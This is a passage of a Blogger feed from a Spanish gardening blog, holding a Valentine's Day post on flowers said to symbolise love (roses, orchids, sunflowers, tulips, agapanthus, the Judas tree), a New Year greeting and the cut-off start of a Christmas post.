comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4943649618242167378"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/4943649618242167378"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/04\/rosas-en-sant-jordi.html","title":"ROSAS en Sant Jordi"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlSrYOdRfvdEfw_d3R3OWyS4dmDYAXidpkaOxOHVq1gV4lWHfFYPcmwv-teaSGOf0e97cugrI7EKBgTZJ0Gi-lSYYQIdfzAmwiXcTABXcCkFfeOcNSWxxpPoWZ9Guz2_vi5viiGH4J_vwGLx_8DCIF4dMh2srcjMtQcHykPqYLufR7sMxk4wRlM-hg_Lcc\/s72-w675-h506-c\/Botanic%20Serrat%20Sant%20Jordi%2020251.JPG","height":"72","width":"72"},"thr$total":{"$t":"18"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-9152831111598270234"},"published":{"$t":"2025-02-14T09:30:00.014+01:00"},"updated":{"$t":"2025-02-14T09:30:00.125+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agapanthus africanus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cercis siliquastrum L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cymbidium hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Días especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Helianthus annuus L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leucanthemum paludosum L."},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rosas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tulipa gesneriana L."}],"title":{"type":"text","$t":"FLORES del AMOR"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWfGPvsuDvIo_WitOhkj41PieWgHj5OD8iwaVXirsT9bnbL5SSSCqNRYFA0hiQucGLTVSf3e8Sw7HiWj7j3gw2TGyF3sXUKQIPxS0XUrJjBOi4mET4DO9FXlTnBiC3aR1K-GL1YxIQhcniO0-nJH2vATwmzw0H_Ie2jcFcxyvtUHRVRmO9eomH4eVzjd4o\/s4608\/Botanic%20Serrat%20Rosa%20amor.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWfGPvsuDvIo_WitOhkj41PieWgHj5OD8iwaVXirsT9bnbL5SSSCqNRYFA0hiQucGLTVSf3e8Sw7HiWj7j3gw2TGyF3sXUKQIPxS0XUrJjBOi4mET4DO9FXlTnBiC3aR1K-GL1YxIQhcniO0-nJH2vATwmzw0H_Ie2jcFcxyvtUHRVRmO9eomH4eVzjd4o\/w683-h512\/Botanic%20Serrat%20Rosa%20amor.JPG\" width=\"683\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EHoy es San Valentín, el día de los enamorados y las flores son un regalo\nclásico y romántico para este día ya que además de perfume y belleza transmiten sentimientos\nprofundos y significados especiales.\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELas flores en general tienen su propio significado, ya sea para expresar\namor, afecto y aprecio o amistad, existiendo algunas muy especiales\nrelacionadas con el amor. Estas son algunas de ellas:\u003Cbr \/\u003E\u003Cspan face=\"\u0026quot;Calibri\u0026quot;,\u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt; line-height: 115%; mso-ansi-language: ES; mso-ascii-theme-font: minor-latin; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-bidi-language: AR-SA; mso-bidi-theme-font: minor-bidi; mso-fareast-font-family: Calibri; mso-fareast-language: ES; mso-fareast-theme-font: minor-latin; mso-hansi-theme-font: minor-latin;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E- Rosas rojas: Las rosas rojas son quizás las flores\ndel amor más icónicas y universalmente reconocidas. \u0026nbsp;Representan el amor verdadero, la pasión y la\nromance.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQGwem3oy5lCKE8Mr8Rdp-o2wavlXSGs-UTQ5jT11l8lJ_pbc3qGOGEX6RLGzbnfwcx3ZgVoXImgsS_Yt2a83ZSxGivIeFNVp89xaoecA9fqP31JjsDaJagRICtYVPv4fC0CpICkGNjCTMPgaae_n6a87aC07qJZQB9AUc7WOvUhjmL1A4i97Y3oBzoBZP\/s4000\/Botanic%20Serrat%20Orchis%20amor.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"2992\" height=\"654\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQGwem3oy5lCKE8Mr8Rdp-o2wavlXSGs-UTQ5jT11l8lJ_pbc3qGOGEX6RLGzbnfwcx3ZgVoXImgsS_Yt2a83ZSxGivIeFNVp89xaoecA9fqP31JjsDaJagRICtYVPv4fC0CpICkGNjCTMPgaae_n6a87aC07qJZQB9AUc7WOvUhjmL1A4i97Y3oBzoBZP\/w488-h654\/Botanic%20Serrat%20Orchis%20amor.jpg\" width=\"488\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOrquídea (\u003Ci\u003ECymbidium hybrid\u003C\/i\u003E)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"mso-fareast-language: ES;\"\u003E- Orquídeas: Las orquídeas representan la belleza, la elegancia y la\nsofisticación. Son ideales para expresar un amor refinado y exquisito.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"mso-fareast-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"mso-fareast-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4608\/Botanic%20Serrat%20Girasol1.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"511\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w681-h511\/Botanic%20Serrat%20Girasol1.JPG\" width=\"681\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGirasol (\u003Ci\u003EHelianthus annuus, L.\u003C\/i\u003E)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"mso-fareast-language: ES;\"\u003E- Girasoles: Los girasoles son conocidos por su fuerte conexión con la\nfelicidad y la vitalidad. Regalar girasoles puede ser un gesto de amor alegre y\noptimista.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E- Lirios blancos: Simbolizan la pureza, la inocencia y la renovación. Son una opción ideal para expresar amor puro y sincero.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg76DQouF34vWj2zEdVjlm0H1drltBqFKX1GmYsEWJ8j9I3CMeqkp7oqoMSifJwIhkcOTsJ-smJy2OQh7CnktxrRMYG2JWT85b2iSoH-YAAqIIjDBm39APUrM14fT5P84BKFZiO__KWkDQX1S4JF76ecHmaWvDJrGhchw7zlAGMLbvp_H0VcoOmCEzCrvx\/s3648\/Botanic%20Serrat%20Tulipa%20Bulbosa1.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2736\" data-original-width=\"3648\" height=\"513\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg76DQouF34vWj2zEdVjlm0H1drltBqFKX1GmYsEWJ8j9I3CMeqkp7oqoMSifJwIhkcOTsJ-smJy2OQh7CnktxrRMYG2JWT85b2iSoH-YAAqIIjDBm39APUrM14fT5P84BKFZiO__KWkDQX1S4JF76ecHmaWvDJrGhchw7zlAGMLbvp_H0VcoOmCEzCrvx\/w684-h513\/Botanic%20Serrat%20Tulipa%20Bulbosa1.JPG\" width=\"684\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETulipanes (\u003Ci\u003ETulipa gesneriana, L\u003C\/i\u003E.)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"mso-fareast-language: ES;\"\u003E- Tulipanes rojos: Los tulipanes rojos simbolizan el amor eterno y la\ndevoción. Son una opción popular para expresar amor duradero.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- Acacias: Sus flores simbolizan los amores secretos y el misticismo.\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnMH4CzuOqOmPIwkt9FR7q4ZgAJmS5wfgMyfZnkaRSj4NLpksKXeCGp3HvE196AffPdpYrbkrcwZ72Y6tFljvgXv5PvkBFkno8XfPjKSqQiiLybG5fN8J1L0B9I23LTAa2aPYNcB0LxZW5HCmcOPo4wmX8wQAUzhZygJsobOaFq9cntzj4MIKnuN0Mms7I\/s4608\/Botanic%20Serrat%20Marg%20Verano2017.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"509\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnMH4CzuOqOmPIwkt9FR7q4ZgAJmS5wfgMyfZnkaRSj4NLpksKXeCGp3HvE196AffPdpYrbkrcwZ72Y6tFljvgXv5PvkBFkno8XfPjKSqQiiLybG5fN8J1L0B9I23LTAa2aPYNcB0LxZW5HCmcOPo4wmX8wQAUzhZygJsobOaFq9cntzj4MIKnuN0Mms7I\/w679-h509\/Botanic%20Serrat%20Marg%20Verano2017.JPG\" width=\"679\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMargaritas (\u003Ci\u003ELeucanthemum vulgare, L\u003C\/i\u003E.)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- Margaritas: Son las flores ideales para comenzar una conquista ya que\nrepresentan el amor y la pasión.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E- Gardenias: Son las que representan el amor incondicional. Regalar\ngardenias puede ser un símbolo de aprecio profundo, romanticismo y afecto\nsincero.\u003C\/span\u003E\u003C\/div\u003E\n\n\n\n\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjuVRDStB-vt62s9ulWIdx_RqxcFg_ePp78rBoL08DTd9l34gCtNw3fdWgyqdD_V0D0dQyFhWOYJ-rROYeDDCSk_UI_H45ZT7Ix6GvJoc1PZoc7URqQfxATv8-QIAN5FOsatnTAoRv4MwyVp5zXoseT2Qh7IFTcp47K4VBFHmY453asifASP01GbEG3M64\/s4608\/Botanic%20Serrat%20Julio2017-2.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"511\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjuVRDStB-vt62s9ulWIdx_RqxcFg_ePp78rBoL08DTd9l34gCtNw3fdWgyqdD_V0D0dQyFhWOYJ-rROYeDDCSk_UI_H45ZT7Ix6GvJoc1PZoc7URqQfxATv8-QIAN5FOsatnTAoRv4MwyVp5zXoseT2Qh7IFTcp47K4VBFHmY453asifASP01GbEG3M64\/w682-h511\/Botanic%20Serrat%20Julio2017-2.JPG\" width=\"682\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAgapanto (\u003Ci\u003EAgapanthus africanus\u003C\/i\u003E)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"line-height: 115%;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"margin-left: 0cm; mso-add-space: auto; text-align: justify;\"\u003E-\u003Cspan style=\"font-family: inherit;\"\u003E Agapantos: El agapanto, ambién conocido\ncomo flor del amor, por su nombre que \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background: white;\"\u003Ederiva\ndel griego \"agape\" que significa amor y \"anthos\" que\nsignifica \"flor\"\u003C\/span\u003E y que \u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-language: ES;\"\u003Esimboliza el amor y el cariño puro por su forma discreta y tímida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 0cm; mso-add-space: auto; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-left: 0cm; mso-add-space: auto; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigULB1vdSftP_K-NhMR9ExZ4MU-EsRm6sLIzle9rnxyyX5iyrwyEjzlxYm3Up_tYERk48BaciOe0370pAg2aG7ZdGa5Rw7tD6WUyKdXe47kr8513gCXwK3ABHp79SY32lSvVcPzLdHcDnARVJ9nK_sRHx4bbR_VACIWoUbG2DmOd0QzrY9msIxfVQagi90\/s4608\/Botanic%20Serrat%20Cercis%20siliq.1.JPG\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"518\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigULB1vdSftP_K-NhMR9ExZ4MU-EsRm6sLIzle9rnxyyX5iyrwyEjzlxYm3Up_tYERk48BaciOe0370pAg2aG7ZdGa5Rw7tD6WUyKdXe47kr8513gCXwK3ABHp79SY32lSvVcPzLdHcDnARVJ9nK_sRHx4bbR_VACIWoUbG2DmOd0QzrY9msIxfVQagi90\/w691-h518\/Botanic%20Serrat%20Cercis%20siliq.1.JPG\" width=\"691\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EÁrbol del amor (\u003Ci\u003ECercis siliquastrum, L\u003C\/i\u003E.)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-language: ES;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEn otro contexto\ntenemos al Árbol del Amor (\u003Ci\u003ECercis siliquastrum\u003C\/i\u003E) un árbol con hojas en forma de\ncorazón y de flores rosadas llenas de belleza y misterio.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"mso-fareast-language: ES;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ERecordemos que, sea cual sea la flor que se elija, lo importante siempre es\nel sentimiento sincero y la intención detrás del regalo. ¡Feliz día!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/9152831111598270234\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/02\/flores-del-amor.html#comment-form","title":"14 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/9152831111598270234"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/9152831111598270234"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2025\/02\/flores-del-amor.html","title":"FLORES del AMOR"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWfGPvsuDvIo_WitOhkj41PieWgHj5OD8iwaVXirsT9bnbL5SSSCqNRYFA0hiQucGLTVSf3e8Sw7HiWj7j3gw2TGyF3sXUKQIPxS0XUrJjBOi4mET4DO9FXlTnBiC3aR1K-GL1YxIQhcniO0-nJH2vATwmzw0H_Ie2jcFcxyvtUHRVRmO9eomH4eVzjd4o\/s72-w683-h512-c\/Botanic%20Serrat%20Rosa%20amor.JPG","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-1910017684357352260"},"published":{"$t":"2024-12-31T09:30:00.002+01:00"},"updated":{"$t":"2024-12-31T09:30:00.118+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Días especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frases"}],"title":{"type":"text","$t":"Feliz Año Nuevo"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW0IIfXLExnAYTFoBUBunkRUFMcaQNERXfwYq_ToNfdcAhqmI-YZPAFpw_MBpG8_QC_aPlmgljW8FsR_en3LnDMTLr_t1S8AgE1TA5mV3yeU8iYmK3G1z89esTgf8IOMg3TvXs7DPv3VquTji_rBaWj57x4IL9Kz6EBVP9pMa1Qxf6pnPc5Cm887Buqjid\/s4608\/Botanic%20Serrat%20Feli%C3%A7%202025.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3456\" data-original-width=\"4608\" height=\"524\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW0IIfXLExnAYTFoBUBunkRUFMcaQNERXfwYq_ToNfdcAhqmI-YZPAFpw_MBpG8_QC_aPlmgljW8FsR_en3LnDMTLr_t1S8AgE1TA5mV3yeU8iYmK3G1z89esTgf8IOMg3TvXs7DPv3VquTji_rBaWj57x4IL9Kz6EBVP9pMa1Qxf6pnPc5Cm887Buqjid\/w699-h524\/Botanic%20Serrat%20Feli%C3%A7%202025.JPG\" width=\"699\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EUn b\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Erindis por el año que nos deja, por las cosas buenas que nos han sucedido\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003Ey las no tan buenas que nos han ayudado a crecer y a ser más fuertes.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EUn brindis por el año nuevo que comienza lleno de ilusiones y nuevas esperanzas,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003Ecargado de salud, amor y felicidad para todos.\u003C\/span\u003E\u003C\/div\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E¡Feliz Año Nuevo 2025!\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/botanicmontserrat.blogspot.com\/feeds\/1910017684357352260\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2024\/12\/feliz-ano-nuevo.html#comment-form","title":"10 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/1910017684357352260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6744590957341573877\/posts\/default\/1910017684357352260"},{"rel":"alternate","type":"text/html","href":"http:\/\/botanicmontserrat.blogspot.com\/2024\/12\/feliz-ano-nuevo.html","title":"Feliz Año Nuevo"}],"author":[{"name":{"$t":"Montse"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01922833533168827608"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/3.bp.blogspot.com\/-kexkufdqb9o\/XF57v_qH7AI\/AAAAAAAA6yY\/n_WTMajm3OIaiE5mWqm-rndDDu4gSWJqwCK4BGAYYCw\/s113\/IMG%2BBlogger.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW0IIfXLExnAYTFoBUBunkRUFMcaQNERXfwYq_ToNfdcAhqmI-YZPAFpw_MBpG8_QC_aPlmgljW8FsR_en3LnDMTLr_t1S8AgE1TA5mV3yeU8iYmK3G1z89esTgf8IOMg3TvXs7DPv3VquTji_rBaWj57x4IL9Kz6EBVP9pMa1Qxf6pnPc5Cm887Buqjid\/s72-w699-h524-c\/Botanic%20Serrat%20Feli%C3%A7%202025.JPG","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-6744590957341573877.post-6455686104761285466"},"published":{"$t":"2024-12-22T09:30:00.027+01:00"},"updated":{"$t":"2024-12-22T09:30:00.118+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Días especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Navidad"}],"title":{"type":"text","$t":"Bon Nadal - Feliz Navidad"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZbGVTF8-mEU45rixD0RNBKTFpCyQORqd3qnSpXi2sep5GaSMapCOWWyfw9PJnH24D1T2FNVKaivjdxIuB9Rr0cSSE46mMTrPcGlnCwgut0u4Z8eGAVwe-Ab41tgkyFEdX1dRWqskNQjhaqEi2Ty2NIjK_v6fC0ctxgZDMHXzY8xaxgTiVDbyrjIQctBjC\/s1280\/Botanic%20Serrat%20Nadal%202024.jpg\" style=\"margin-left: 1em; 